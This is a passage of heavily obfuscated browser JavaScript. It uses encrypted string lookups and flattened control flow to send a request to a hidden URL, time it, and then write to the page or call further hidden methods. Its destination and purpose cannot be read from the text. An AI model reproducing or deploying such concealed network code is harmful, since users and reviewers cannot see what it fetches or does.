_0x4107ce=0x0,_0x510abb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4107ce<_0x510abb;_0x4107ce++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x510abb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x222c0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5d6155(_0x9897)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9897['\x6f\x6e\x63\x65']=!![];}_0x3d4dbb=_0x9897['\x72\x63\x34'](_0x3d4dbb,_0x1c0add);_0x9897['\x64\x61\x74\x61'][_0x2db912]=_0x3d4dbb;}else{_0x3d4dbb=_0x5b9e5d;}return _0x3d4dbb;};(function(){var _0x234caa={'\x48\x78\x7a':function _0x132aa2(_0x5abad3,_0x5b96c7){return _0x5abad3+_0x5b96c7;},'\x6b\x48\x71':function _0x3cbffc(_0x2bbb3a,_0x391ee0){return _0x2bbb3a-_0x391ee0;},'\x76\x69\x68':function _0x2a90ee(_0xeb02ca,_0x2e775f){return _0xeb02ca+_0x2e775f;},'\x48\x45\x4a':function _0x1b2e2b(_0x11d82e,_0x2af22f){return _0x11d82e(_0x2af22f);},'\x4d\x4d\x4e':function _0x321a86(_0x1b5ed9,_0x32bba1){return _0x1b5ed9+_0x32bba1;},'\x58\x59\x50':function _0x29664c(_0x5891b9,_0x589697){return _0x5891b9+_0x589697;},'\x63\x53\x72':function _0x552adb(_0x4dd3b2){return _0x4dd3b2();},'\x55\x64\x67':function _0x1c6fce(_0x339ae3,_0x1bb0e9){return _0x339ae3+_0x1bb0e9;},'\x58\x63\x41':function _0x33a62f(_0xf533ec,_0x46cf16){return _0xf533ec+_0x46cf16;},'\x6d\x68\x56':function _0x1f5054(_0x186c94,_0xa413b9){return _0x186c94-_0xa413b9;},'\x68\x45\x6c':function _0xb0be45(_0x428ed4,_0x28b01e){return _0x428ed4+_0x28b01e;},'\x53\x72\x45':function _0x34175b(_0x45c4d1,_0x1664d7){return _0x45c4d1-_0x1664d7;},'\x7a\x6b\x4f':function _0x1e19a0(_0x58e1c3,_0x1823d3){return _0x58e1c3==_0x1823d3;},'\x46\x67\x56':function _0x427d58(_0x5ef794){return _0x5ef794();},'\x4c\x44\x70':function _0x284837(_0x30fe50,_0x4d2f21){return _0x30fe50+_0x4d2f21;},'\x54\x57\x6a':function _0x292b69(_0xdd848d,_0x510b07){return _0xdd848d-_0x510b07;},'\x57\x6a\x51':function _0x2692e1(_0x8c7dc2,_0x337581){return _0x8c7dc2-_0x337581;}};var _0x26ecad=_0x9897('0x0', '\x4e\x30\x38\x7a')[_0x9897('0x1', '\x48\x6f\x66\x36')]('\x7c'),_0x1809c0=0x0;while(!![]){switch(_0x26ecad[_0x1809c0++]){case'\x30':var _0x231949=function(){_0x2dfadb[0x2]=_0x484aa3[_0x9897('0x2', '\x4f\x71\x37\x25')]('\x72\x3a',_0x484aa3[_0x9897('0x3', '\x43\x4f\x63\x24')](new _0x1f8449[_0x9897('0x4', '\x43\x61\x79\x65')]()[_0x9897('0x5', '\x44\x70\x66\x31')](),_0x3d5554));_0x1b506f[_0x9897('0x6', '\x68\x52\x5d\x6a')](_0x9897('0x7', '\x54\x62\x4b\x6b'))[_0x9897('0x8', '\x34\x54\x30\x41')]=_0x484aa3[_0x9897('0x9', '\x7a\x41\x41\x41')](_0x9897('0xa', '\x43\x61\x79\x65'),_0x484aa3[_0x9897('0xb', '\x77\x79\x4c\x48')](_0x4c0e31,_0x484aa3[_0x9897('0xc', '\x48\x78\x51\x21')](_0x484aa3[_0x9897('0xd', '\x4f\x5e\x47\x6d')](_0x484aa3[_0x9897('0xe', '\x68\x52\x5d\x6a')](_0x5d4836,'\x20\x28'),_0x2dfadb[_0x9897('0xf', '\x4d\x6d\x59\x62')]()),'\x29')));};continue;case'\x31':var _0x2dfadb=new _0x1f8449[_0x9897('0x10', '\x35\x47\x40\x29')](0x3);continue;case'\x32':var _0x1f8449=this[_0x9897('0x11', '\x34\x54\x30\x41')];continue;case'\x33':var _0x1fe64e=_0x9897('0x13', '\x08\xbb\xc3\x5c\xa8\x78\xd0\x46');continue;case'\x34':var _0x4d83cf;continue;case'\x35':var _0x4c0e31=_0x1f8449[_0x9897('0x14', '\x24\x6b\x38\x5b')];continue;case'\x36':var _0x1b506f=_0x1f8449[_0x9897('0x15', '\x76\x29\x57\x5a')];continue;case'\x37':var _0x3d5554=new _0x1f8449[_0x9897('0x16', '\x7a\x71\x56\x4d')]()[_0x9897('0x17', '\x56\x24\x6c\x52')]();continue;case'\x38':var _0x484aa3={'\x69\x41\x43':function _0x3aaaa3(_0x55233e,_0x15b30a){return _0x234caa[_0x9897('0x18', '\x4d\x31\x66\x6e')](_0x55233e,_0x15b30a);},'\x53\x52\x4b':function _0x6fae7(_0x2ef0f8,_0x212347){return _0x234caa[_0x9897('0x19', '\x23\x26\x5b\x31')](_0x2ef0f8,_0x212347);},'\x77\x72\x46':function _0xb3882f(_0x2cab63,_0x2a8d86){return _0x234caa[_0x9897('0x1a', '\x44\x70\x66\x31')](_0x2cab63,_0x2a8d86);},'\x48\x68\x56':function _0x35b9a6(_0x31d333,_0x4e9043){return _0x234caa[_0x9897('0x1b', '\x79\x4c\x6d\x6a')](_0x31d333,_0x4e9043);},'\x71\x64\x51':function _0x4e63fc(_0x5d6e2,_0x5ace79){return _0x234caa[_0x9897('0x1c', '\x56\x24\x6c\x52')](_0x5d6e2,_0x5ace79);},'\x62\x68\x42':function _0x454ac7(_0xbd7934,_0x221d7b){return _0x234caa[_0x9897('0x1d', '\x4d\x31\x66\x6e')](_0xbd7934,_0x221d7b);},'\x52\x70\x6c':function _0x12a956(_0xa316a2){return _0x234caa[_0x9897('0x1e', '\x4b\x32\x69\x53')](_0xa316a2);},'\x54\x50\x69':function _0x163366(_0x32ea3f,_0xbc5b0f){return _0x234caa[_0x9897('0x1f', '\x4d\x23\x35\x4a')](_0x32ea3f,_0xbc5b0f);},'\x6a\x4e\x4e':function _0x144e82(_0x5a88d8,_0x4b8b2b){return _0x234caa[_0x9897('0x20', '\x68\x6a\x6f\x53')](_0x5a88d8,_0x4b8b2b);},'\x53\x46\x47':function _0x2f4258(_0x424716,_0xe4a7){return _0x234caa[_0x9897('0x21', '\x4d\x31\x66\x6e')](_0x424716,_0xe4a7);},'\x66\x55\x79':function _0x5d9314(_0x1d8752,_0x542c77){return _0x234caa[_0x9897('0x22', '\x74\x23\x59\x4d')](_0x1d8752,_0x542c77);},'\x4f\x51\x58':function _0x16d42d(_0x274bdb,_0x573c9c){return _0x234caa[_0x9897('0x23', '\x21\x68\x5b\x31')](_0x274bdb,_0x573c9c);},'\x46\x77\x76':function _0x1cb1eb(_0x5e248d,_0x452d10){return _0x234caa[_0x9897('0x24', '\x30\x31\x5a\x44')](_0x5e248d,_0x452d10);},'\x64\x72\x51':function _0x323605(_0x374d6e){return _0x234caa[_0x9897('0x25', '\x39\x54\x25\x63')](_0x374d6e);}};continue;case'\x39':try{var _0x3bba01=_0x9897('0x26', '\x33\x21\x73\x65')[_0x9897('0x27', '\x7a\x26\x4b\x34')]('\x7c'),_0x916eb0=0x0;while(!![]){switch(_0x3bba01[_0x916eb0++]){case'\x30':_0x4d83cf[_0x9897('0x28', '\x63\x58\x74\x44')](null);continue;case'\x31':_0x4d83cf[_0x9897('0x29', '\x23\x26\x5b\x31')](_0x9897('0x2a', '\x54\x62\x4b\x6b'),_0x234caa[_0x9897('0x2b', '\x46\x71\x49\x51')](_0x9897('0x2c', '\x28\x2a\x79\x49'),_0x1fe64e),![]);continue;case'\x32':_0x4d83cf[_0x9897('0x2d', '\x24\x6b\x38\x5b')]=function(){switch(_0x4d83cf[_0x9897('0x2e', '\x7a\x26\x4b\x34')]){case 0x0:_0x5d4836=_0x484aa3[_0x9897('0x2f', '\x56\x24\x6c\x52')](_0x484aa3[_0x9897('0x30', '\x58\x26\x61\x68')](new _0x1f8449[_0x9897('0x31', '\x4b\x32\x69\x53')]()[_0x9897('0x32', '\x28\x2a\x79\x49')](),_0x3d5554),_0x9897('0x33', '\x4f\x71\x37\x25'));break;case 0x1:_0x5d4836=_0x484aa3[_0x9897('0x34', '\x76\x33\x2a\x25')](_0x484aa3[_0x9897('0x35', '\x45\x6f\x42\x61')](new _0x1f8449[_0x9897('0x36', '\x65\x54\x33\x7a')]()[_0x9897('0x37', '\x48\x6f\x66\x36')](),_0x3d5554),_0x9897('0x38', '\x46\x71\x49\x51'));break;case 0x2:_0x5d4836=_0x484aa3[_0x9897('0x39', '\x30\x31\x5a\x44')](_0x484aa3[_0x9897('0x3a', '\x62\x35\x32\x68')](new _0x1f8449[_0x9897('0x3b', '\x56\x24\x6c\x52')]()[_0x9897('0x17', '\x56\x24\x6c\x52')](),_0x3d5554),_0x9897('0x3c', '\x54\x62\x4b\x6b'));break;case 0x3:_0x5d4836=_0x484aa3[_0x9897('0x3d', '\x46\x71\x49\x51')](_0x484aa3[_0x9897('0x3e', '\x65\x54\x33\x7a')](new _0x1f8449[_0x9897('0x3f', '\x28\x2a\x79\x49')]()[_0x9897('0x40', '\x4f\x5e\x47\x6d')](),_0x3d5554),_0x9897('0x41', '\x62\x35\x32\x68'));break;case 0x4:_0x5d4836=_0x9897('0x42', '\x4b\x32\x69\x53');_0x2dfadb[0x1]=_0x484aa3[_0x9897('0x43', '\x43\x4f\x63\x24')]('\x63\x3a',_0x484aa3[_0x9897('0x44', '\x77\x79\x4c\x48')](new _0x1f8449[_0x9897('0x4', '\x43\x61\x79\x65')]()[_0x9897('0x45', '\x36\x40\x65\x42')](),_0x3d5554));if(_0x484aa3[_0x9897('0x46', '\x68\x52\x5d\x6a')](_0x4d83cf[_0x9897('0x47', '\x51\x41\x79\x66')],0xc8)){if(window[_0x9897('0x48', '\x65\x54\x33\x7a')]){_0x484aa3[_0x9897('0x49', '\x68\x6a\x6f\x53')](_0x231949);_0x1f8449[_0x9897('0x4a', '\x4f\x5e\x47\x6d')][_0x9897('0x4b', '\x31\x74\x5e\x7a')](_0x9897('0x4c', '\x77\x79\x4c\x48'),_0x1f8449[_0x9897('0x4d', '\x54\x62\x4b\x6b')]);}else{_0x1f8449[_0x9897('0x4e', '\x4e\x30\x38\x7a')][_0x9897('0x4f', '\x7a\x41\x41\x41')]();}}break;}};continue;case'\x33':_0x1f8449[_0x9897('0x50', '\x76\x33\x2a\x25')]=function(){if(!window[_0x9897('0x51', '\x4f\x5e\x47\x6d')])_0x484aa3[_0x9897('0x52', '\x48\x78\x51\x21')](_0x231949);};continue;case'\x34':_0x2dfadb[0x0]=_0x234caa[_0x9897('0x53', '\x68\x6a\x6f\x53')]('\x73\x3a',_0x234caa[_0x9897('0x54', '\x59\x52\x41\x4b')](new _0x1f8449[_0x9897('0x55', '\x30\x34\x78\x65')]()[_0x9897('0x56', '\x7a\x26\x4b\x34')](),_0x3d5554));continue;case'\x35':if(_0x1f8449[_0x9897('0x57', '\x74\x23\x59\x4d')]){_0x4d83cf=new _0x1f8449[_0x9897('0x58', '\x79\x4c\x6d\x6a')]();}else{_0x4d83cf=new _0x1f8449[_0x9897('0x59', '\x43\x61\x79\x65')](_0x9897('0x5a', '\x7a\x71\x56\x4d'));}continue;}break;}}catch(_0x51e094){_0x5d4836+=_0x234caa[_0x9897('0x5b', '\x77\x79\x4c\x48')](_0x234caa[_0x9897('0x5c', '\x68\x52\x5d\x6a')](_0x234caa[_0x9897('0x5d', '\x4d\x6d\x59\x62')](new _0x1f8449[_0x9897('0x5e', '\x62\x35\x32\x68')]()[_0x9897('0x5f', '\x4b\x32\x69\x53')](),_0x3d5554),_0x9897('0x60', '\x43\x4f\x63\x24')),_0x51e094);}continue;case'\x31\x30':var _0x5d4836=_0x9897('0x61', '\x76\x33\x2a\x25');continue;}break;}}());var _0xfd53=['\x77\x36\x72\x44\x71\x68\x6a\x43\x6c\x57\x74\x76\x4e\x4d\x4f\x31\x77\x70\x6c\x6c\x4b\x73\x4f\x49\x59\x48\x7a\x44\x6e\x33\x62\x44\x68\x68\x41\x75\x77\x70\x4d\x4a\x77\x37\x44\x44\x6f\x33\x6a\x43\x67\x48\x78\x58\x77\x70\x52\x41\x58\x6e\x45\x3d','\x54\x33\x52\x45','\x47\x69\x58\x43\x73\x31\x4a\x6d\x45\x48\x55\x6f\x63\x43\x6e\x44\x70\x4d\x4f\x77\x77\x37\x34\x3d','\x62\x38\x4f\x4f\x77\x70\x77\x3d','\x4a\x63\x4b\x65\x77\x34\x51\x3d','\x4d\x57\x6a\x44\x71\x67\x3d\x3d','\x77\x36\x4a\x50\x4d\x44\x48\x44\x6a\x47\x31\x70\x77\x71\x49\x49\x77\x35\x76\x43\x6e\x63\x4b\x6f\x4e\x41\x62\x44\x6b\x38\x4b\x5a\x77\x71\x35\x6d\x77\x34\x76\x44\x67\x63\x4f\x43\x77\x71\x30\x36\x45\x6e\x4e\x6d\x50\x33\x48\x44\x70\x4d\x4b\x48\x46\x47\x35\x48\x47\x67\x3d\x3d','\x47\x38\x4b\x4e\x77\x35\x4d\x4c','\x42\x6c\x78\x79\x45\x73\x4b\x61\x52\x77\x3d\x3d','\x5a\x4d\x4b\x67\x4a\x38\x4b\x54','\x77\x36\x4c\x43\x6e\x63\x4b\x78\x66\x4d\x4f\x49','\x77\x34\x48\x44\x6b\x56\x34\x3d','\x47\x56\x38\x31\x4e\x6d\x70\x75\x47\x6e\x4a\x64\x42\x73\x4b\x2f\x53\x6e\x63\x58\x4f\x47\x63\x58\x77\x37\x30\x4b\x58\x38\x4b\x6b\x77\x72\x73\x47\x77\x37\x4d\x6e\x77\x72\x66\x44\x75\x48\x37\x44\x72\x67\x41\x37\x5a\x73\x4f\x4e\x77\x72\x52\x5a\x56\x55\x72\x43\x70\x6d\x73\x76\x77\x37\x45\x65\x5a\x63\x4f\x7a\x63\x4d\x4b\x2b\x4e\x6a\x6c\x6a\x77\x72\x66\x43\x70\x30\x62\x44\x73\x51\x50\x43\x6f\x63\x4b\x6d\x77\x35\x48\x44\x67\x38\x4b\x53\x77\x70\x77\x66\x55\x73\x4f\x68\x77\x35\x59\x2b','\x77\x37\x46\x47\x77\x37\x59\x3d','\x77\x72\x4c\x44\x6a\x42\x49\x3d','\x66\x44\x62\x43\x69\x73\x4f\x4d\x77\x37\x39\x5a','\x77\x71\x54\x43\x76\x4d\x4f\x34','\x77\x72\x2f\x44\x76\x32\x51\x3d','\x4d\x6d\x39\x4b\x4c\x4d\x4f\x43\x48\x63\x4b\x44\x77\x6f\x62\x44\x6a\x55\x44\x44\x6f\x42\x49\x50\x77\x72\x44\x43\x6f\x30\x41\x70\x77\x34\x5a\x5a\x77\x34\x48\x44\x68\x52\x37\x43\x6d\x4d\x4b\x45\x77\x71\x35\x32\x77\x70\x62\x43\x6c\x4d\x4b\x41\x45\x73\x4f\x37\x77\x37\x33\x44\x6c\x6d\x77\x66\x45\x38\x4b\x76\x56\x38\x4b\x69\x77\x71\x41\x3d','\x77\x6f\x42\x58\x61\x38\x4b\x2f','\x55\x73\x4f\x39\x59\x77\x3d\x3d','\x77\x70\x42\x34\x58\x77\x3d\x3d','\x47\x6e\x45\x37','\x51\x55\x67\x2f\x41\x53\x34\x71\x52\x33\x38\x4c\x53\x38\x4f\x77','\x5a\x4d\x4f\x58\x77\x70\x52\x73','\x77\x70\x45\x33\x77\x35\x56\x67','\x77\x35\x62\x43\x75\x55\x51\x3d','\x77\x70\x6a\x44\x6b\x32\x50\x43\x68\x57\x6a\x44\x73\x67\x3d\x3d','\x77\x6f\x52\x37\x63\x63\x4f\x37\x77\x72\x2f\x43\x6d\x6d\x54\x43\x69\x52\x4a\x4a\x77\x71\x78\x47\x49\x67\x3d\x3d','\x77\x71\x38\x70\x77\x72\x49\x3d','\x77\x37\x52\x31\x43\x51\x3d\x3d','\x77\x37\x70\x6b\x42\x51\x3d\x3d','\x49\x63\x4b\x61\x51\x69\x63\x30\x77\x35\x6b\x46\x44\x55\x4d\x77\x77\x36\x59\x7a\x48\x48\x5a\x39\x63\x51\x74\x71\x63\x4d\x4b\x77\x4b\x41\x62\x44\x68\x69\x62\x43\x70\x47\x46\x46\x4d\x63\x4b\x6c\x77\x35\x77\x54\x48\x4d\x4f\x4e\x77\x36\x55\x3d','\x62\x54\x66\x43\x68\x38\x4f\x65','\x77\x71\x73\x68\x77\x71\x62\x44\x75\x56\x33\x43\x6e\x33\x34\x3d','\x77\x35\x34\x31\x77\x71\x41\x3d','\x77\x70\x7a\x44\x6a\x32\x2f\x43\x6b\x6e\x50\x44\x74\x77\x3d\x3d','\x55\x63\x4b\x56\x4a\x69\x67\x75\x4f\x63\x4f\x48\x61\x77\x3d\x3d','\x77\x70\x76\x44\x74\x42\x58\x43\x74\x4d\x4b\x78\x54\x32\x51\x3d','\x77\x72\x33\x43\x76\x63\x4f\x37\x64\x73\x4b\x47\x77\x6f\x6c\x4a\x54\x67\x6b\x3d','\x77\x71\x35\x2f\x46\x79\x7a\x44\x67\x47\x42\x38','\x77\x71\x6f\x72\x77\x72\x49\x3d','\x77\x37\x68\x35\x47\x43\x30\x76\x77\x70\x51\x35\x43\x4d\x4f\x30','\x77\x37\x58\x43\x73\x73\x4f\x33\x4f\x73\x4b\x67\x77\x36\x58\x43\x6a\x55\x34\x49\x77\x72\x44\x44\x6e\x73\x4f\x6b\x77\x36\x49\x78\x77\x72\x66\x44\x74\x47\x56\x4f','\x50\x54\x62\x43\x6f\x6c\x59\x3d','\x77\x37\x66\x43\x75\x63\x4f\x67\x41\x63\x4b\x74\x77\x36\x33\x43\x76\x51\x3d\x3d','\x52\x55\x45\x76\x43\x73\x4f\x43\x56\x73\x4b\x61\x77\x34\x50\x43\x72\x58\x6e\x43\x67\x6a\x77\x4e\x77\x37\x76\x43\x76\x67\x3d\x3d','\x77\x70\x30\x51\x42\x77\x39\x32','\x77\x72\x48\x44\x72\x4d\x4b\x57\x62\x57\x54\x43\x72\x33\x66\x44\x6c\x73\x4b\x62\x57\x53\x51\x31\x65\x4d\x4f\x38\x41\x47\x30\x54\x53\x63\x4b\x38\x77\x34\x4c\x44\x6a\x38\x4f\x70\x77\x72\x54\x44\x68\x38\x4f\x30\x77\x34\x58\x44\x6c\x6e\x42\x2b\x4a\x7a\x6a\x44\x70\x58\x64\x36\x77\x37\x6c\x32\x77\x37\x42\x37\x4f\x73\x4b\x39\x56\x38\x4f\x57\x64\x6d\x34\x2b\x62\x63\x4f\x52\x77\x6f\x63\x78\x77\x70\x49\x62\x77\x34\x66\x43\x75\x4d\x4f\x51\x58\x63\x4b\x31\x77\x71\x67\x78\x50\x43\x38\x70\x49\x58\x6a\x43\x6d\x51\x3d\x3d','\x5a\x73\x4f\x37\x62\x73\x4b\x6a\x47\x4d\x4f\x73','\x77\x6f\x74\x6d\x4d\x67\x3d\x3d','\x77\x70\x33\x43\x6a\x53\x55\x52\x77\x6f\x42\x4e\x63\x4d\x4b\x36\x77\x34\x41\x65\x47\x30\x70\x2f\x77\x36\x48\x44\x69\x63\x4f\x66\x42\x51\x3d\x3d','\x42\x30\x31\x77\x48\x38\x4b\x42','\x62\x63\x4b\x74\x61\x6a\x73\x57\x77\x34\x77\x3d','\x66\x38\x4b\x4f\x45\x67\x3d\x3d','\x77\x72\x62\x43\x72\x58\x49\x3d','\x77\x36\x4e\x66\x44\x77\x3d\x3d','\x52\x52\x48\x43\x6a\x51\x3d\x3d','\x77\x70\x76\x44\x73\x78\x72\x43\x74\x63\x4b\x64\x54\x47\x58\x43\x76\x4d\x4b\x53\x77\x34\x67\x3d','\x44\x46\x51\x78\x49\x42\x6b\x33\x53\x6e\x51\x74\x46\x77\x3d\x3d','\x77\x34\x48\x43\x76\x45\x34\x3d','\x77\x35\x45\x79\x77\x71\x62\x43\x73\x67\x66\x43\x72\x41\x3d\x3d','\x77\x6f\x55\x4e\x43\x67\x3d\x3d','\x43\x67\x7a\x43\x6e\x78\x54\x43\x75\x6d\x51\x3d','\x77\x37\x33\x43\x6c\x4d\x4b\x75','\x77\x6f\x48\x44\x76\x54\x77\x3d','\x77\x70\x76\x44\x67\x38\x4b\x30','\x77\x37\x44\x43\x6c\x63\x4b\x56','\x77\x6f\x52\x68\x64\x63\x4f\x6f\x77\x6f\x72\x43\x69\x77\x3d\x3d','\x64\x38\x4b\x6d\x44\x51\x3d\x3d','\x49\x30\x4c\x44\x71\x77\x3d\x3d','\x77\x37\x54\x44\x69\x54\x66\x44\x6f\x54\x48\x43\x72\x77\x3d\x3d','\x45\x73\x4f\x64\x43\x51\x3d\x3d','\x77\x72\x46\x39\x65\x77\x3d\x3d','\x77\x36\x76\x44\x67\x6b\x77\x3d','\x77\x72\x50\x44\x6a\x31\x38\x3d','\x77\x6f\x6a\x44\x6a\x6d\x44\x43\x68\x46\x2f\x44\x72\x30\x6a\x44\x74\x38\x4f\x4e\x47\x51\x3d\x3d','\x4e\x63\x4b\x45\x77\x34\x59\x52\x77\x34\x72\x43\x74\x51\x3d\x3d','\x77\x71\x7a\x43\x6b\x6e\x38\x3d','\x77\x34\x54\x43\x76\x56\x6a\x44\x68\x46\x6a\x43\x6d\x41\x3d\x3d','\x77\x70\x76\x43\x6f\x30\x38\x3d','\x77\x70\x37\x44\x71\x44\x51\x3d','\x77\x36\x4e\x45\x50\x57\x50\x44\x68\x7a\x34\x3d','\x77\x71\x6c\x4b\x58\x67\x3d\x3d','\x77\x70\x54\x43\x6a\x57\x67\x3d','\x77\x71\x66\x43\x73\x42\x59\x3d','\x77\x37\x31\x41\x42\x51\x3d\x3d','\x77\x34\x6e\x43\x6f\x45\x45\x3d','\x77\x37\x70\x6e\x44\x63\x4f\x42\x77\x35\x6b\x37\x77\x70\x4d\x4e\x77\x37\x59\x38\x77\x34\x30\x3d','\x43\x69\x66\x43\x75\x6c\x70\x6d','\x45\x4d\x4b\x6c\x77\x34\x67\x3d','\x77\x72\x77\x46\x44\x43\x4e\x36\x4f\x41\x3d\x3d','\x4d\x57\x41\x6a\x62\x54\x4d\x32\x54\x58\x41\x63\x50\x4d\x4b\x71\x54\x6a\x64\x39','\x77\x35\x5a\x6f\x4f\x7a\x33\x44\x70\x51\x3d\x3d','\x4a\x30\x49\x2b','\x59\x79\x62\x43\x68\x73\x4f\x59\x77\x37\x39\x44','\x77\x34\x4c\x43\x6c\x4d\x4b\x6e\x77\x72\x6b\x48\x50\x51\x3d\x3d','\x5a\x38\x4b\x72\x62\x79\x77\x76\x77\x37\x63\x54','\x47\x54\x77\x4f\x77\x72\x73\x5a\x77\x70\x45\x3d','\x77\x37\x46\x2b\x4b\x41\x3d\x3d','\x77\x6f\x4c\x44\x69\x47\x58\x43\x6b\x32\x54\x44\x6a\x30\x6f\x3d','\x77\x71\x6f\x68\x77\x72\x76\x44\x72\x55\x6a\x43\x6b\x41\x3d\x3d','\x77\x37\x52\x4a\x4c\x32\x55\x3d','\x77\x35\x64\x30\x77\x37\x48\x44\x70\x38\x4f\x6a\x46\x77\x3d\x3d','\x77\x35\x4c\x43\x6a\x73\x4b\x71\x77\x71\x45\x61\x4b\x67\x3d\x3d','\x77\x35\x59\x35\x61\x4d\x4b\x71\x77\x72\x66\x44\x68\x6c\x33\x44\x6e\x51\x73\x56\x77\x72\x55\x5a\x59\x73\x4b\x46\x77\x37\x55\x6b\x56\x78\x48\x43\x6e\x63\x4f\x58\x77\x36\x34\x62\x77\x36\x44\x43\x72\x68\x54\x44\x6b\x38\x4b\x63\x77\x6f\x54\x43\x6c\x32\x50\x44\x71\x38\x4f\x41\x57\x63\x4f\x59\x57\x63\x4b\x51\x44\x73\x4f\x64\x77\x35\x45\x77','\x44\x58\x55\x47\x4c\x63\x4f\x48','\x4f\x47\x55\x65','\x50\x67\x48\x43\x70\x41\x3d\x3d','\x77\x70\x76\x44\x69\x58\x45\x3d','\x48\x56\x48\x44\x70\x41\x3d\x3d','\x77\x70\x66\x43\x6a\x4d\x4f\x41\x5a\x73\x4b\x55\x77\x6f\x31\x52\x53\x41\x3d\x3d','\x62\x4d\x4f\x4d\x77\x70\x4a\x6a','\x77\x72\x46\x6c\x62\x77\x3d\x3d','\x77\x72\x62\x44\x71\x79\x6b\x3d','\x63\x38\x4f\x5a\x53\x77\x3d\x3d','\x77\x37\x66\x44\x67\x33\x51\x3d','\x51\x73\x4b\x41\x4d\x51\x3d\x3d','\x77\x70\x74\x59\x5a\x41\x3d\x3d','\x77\x34\x62\x44\x72\x47\x73\x3d','\x77\x37\x58\x43\x6b\x7a\x62\x44\x68\x6d\x48\x43\x6d\x41\x3d\x3d','\x47\x68\x48\x43\x6e\x42\x58\x43\x6a\x32\x49\x3d','\x49\x73\x4b\x6b\x49\x30\x6a\x44\x6b\x4d\x4f\x71\x77\x72\x64\x36','\x77\x36\x52\x6f\x41\x51\x3d\x3d','\x47\x46\x68\x79\x45\x63\x4b\x42\x51\x67\x3d\x3d','\x77\x35\x68\x6f\x50\x41\x3d\x3d','\x77\x34\x6e\x43\x71\x63\x4b\x42','\x77\x72\x6e\x44\x71\x51\x6e\x43\x70\x73\x4b\x6e','\x77\x6f\x49\x46\x42\x51\x46\x32\x49\x41\x3d\x3d','\x46\x54\x4c\x43\x75\x46\x52\x6d\x48\x51\x3d\x3d','\x77\x70\x59\x6f\x4c\x77\x3d\x3d','\x77\x72\x37\x44\x76\x6b\x6a\x44\x6c\x6c\x51\x34\x4c\x4d\x4b\x6b\x77\x71\x51\x67','\x43\x67\x7a\x43\x6e\x78\x54\x43\x75\x48\x38\x48\x65\x63\x4b\x72\x53\x67\x3d\x3d','\x77\x37\x2f\x43\x68\x63\x4b\x71','\x41\x73\x4b\x52\x44\x38\x4f\x59\x77\x70\x7a\x44\x71\x6a\x56\x6a','\x77\x34\x49\x76\x77\x72\x54\x43\x71\x41\x3d\x3d','\x77\x6f\x63\x34\x4c\x77\x63\x46\x77\x71\x51\x3d','\x77\x71\x51\x4c\x66\x54\x34\x35\x77\x70\x6e\x44\x75\x4d\x4f\x4b\x77\x34\x35\x43\x77\x6f\x37\x43\x76\x79\x66\x43\x6b\x33\x54\x43\x74\x56\x63\x57\x4b\x47\x51\x55\x66\x45\x2f\x43\x75\x63\x4f\x77\x77\x36\x4c\x43\x73\x53\x66\x44\x73\x6d\x44\x44\x69\x31\x4d\x44\x77\x35\x52\x31\x77\x6f\x6a\x43\x6d\x73\x4f\x65\x77\x36\x30\x36','\x65\x63\x4f\x72\x59\x73\x4b\x33\x47\x4d\x4f\x32','\x77\x71\x58\x44\x6e\x6d\x30\x3d','\x77\x35\x2f\x44\x67\x78\x55\x6d\x50\x63\x4f\x48\x4c\x4d\x4f\x4b\x77\x6f\x7a\x43\x6e\x46\x2f\x43\x6e\x4d\x4f\x34\x77\x36\x41\x62\x59\x73\x4b\x47\x77\x35\x66\x43\x76\x7a\x4d\x4d\x77\x71\x44\x43\x70\x69\x4c\x43\x72\x51\x6a\x43\x70\x41\x37\x44\x74\x6e\x6e\x43\x68\x7a\x74\x4f\x66\x47\x6e\x43\x70\x43\x49\x6e\x77\x72\x64\x53','\x77\x37\x5a\x62\x47\x67\x3d\x3d','\x77\x70\x78\x48\x64\x73\x4b\x77\x61\x38\x4f\x2b','\x49\x63\x4f\x6b\x44\x73\x4b\x61\x77\x71\x68\x4e\x77\x37\x54\x43\x6d\x73\x4f\x6d\x77\x70\x59\x3d','\x77\x36\x6c\x33\x77\x35\x4d\x3d','\x77\x37\x31\x6e\x43\x73\x4f\x42\x77\x35\x77\x37\x77\x70\x51\x4e\x77\x37\x63\x38\x77\x34\x70\x44\x77\x72\x49\x4c\x77\x34\x4d\x3d','\x64\x63\x4f\x54\x77\x70\x64\x6b\x47\x67\x3d\x3d','\x77\x70\x63\x69\x49\x68\x38\x59\x77\x72\x4d\x3d','\x77\x72\x50\x43\x68\x51\x77\x3d','\x77\x35\x4c\x43\x68\x31\x73\x3d','\x77\x36\x4c\x44\x73\x7a\x51\x3d','\x77\x70\x2f\x44\x73\x47\x4d\x3d','\x51\x6e\x66\x43\x70\x6c\x4a\x6d\x48\x51\x31\x72','\x77\x36\x42\x31\x50\x41\x3d\x3d','\x44\x58\x76\x43\x69\x44\x6a\x43\x6f\x46\x35\x33\x77\x70\x31\x6c\x50\x6e\x7a\x43\x71\x73\x4b\x57\x63\x38\x4b\x55\x50\x63\x4f\x4d\x42\x78\x63\x6d\x4b\x33\x49\x74\x77\x72\x34\x4c\x77\x70\x38\x57\x52\x38\x4b\x57\x77\x6f\x6b\x39\x77\x70\x48\x44\x73\x51\x39\x6f\x62\x6c\x6a\x43\x6d\x58\x4c\x44\x6b\x41\x3d\x3d','\x77\x37\x58\x43\x67\x4d\x4b\x78\x77\x71\x38\x3d','\x77\x72\x74\x2b\x53\x4d\x4f\x70\x77\x6f\x55\x71\x77\x34\x55\x3d','\x77\x35\x55\x56\x77\x6f\x30\x3d','\x77\x70\x66\x44\x69\x38\x4b\x68\x66\x55\x6a\x43\x68\x46\x55\x3d','\x77\x71\x7a\x43\x6f\x63\x4f\x49','\x77\x6f\x41\x78\x77\x37\x72\x44\x75\x4d\x4f\x6e\x46\x73\x4b\x2f\x77\x70\x7a\x43\x6d\x63\x4b\x63','\x77\x36\x4a\x33\x4b\x51\x6b\x63\x77\x71\x59\x35\x46\x63\x4f\x76\x77\x34\x50\x44\x73\x51\x3d\x3d','\x77\x34\x58\x43\x75\x73\x4b\x56','\x4b\x78\x37\x43\x69\x41\x3d\x3d','\x45\x73\x4f\x56\x43\x41\x3d\x3d','\x77\x6f\x66\x44\x67\x32\x2f